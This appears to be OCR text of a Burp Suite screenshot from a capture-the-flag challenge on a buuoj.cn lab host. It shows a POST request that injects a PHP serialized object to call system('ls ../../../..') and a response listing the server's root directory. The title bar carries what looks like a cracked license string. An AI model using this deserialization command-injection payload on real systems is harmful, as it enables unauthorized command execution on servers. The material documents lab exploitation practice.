 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://2561d49f-c913-4322-96fa-17bda7f474d8.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 2561d49f-c913-4322-96fa-17bda7f474d8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer:
http://2561d49f-c913-4322-96fa-17bda7f474d8.node3.buuoj.cn/index.php
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:14:"ls
../../../..";s:4:"func";s:6:"system";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
var</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > Type a search term 0 matche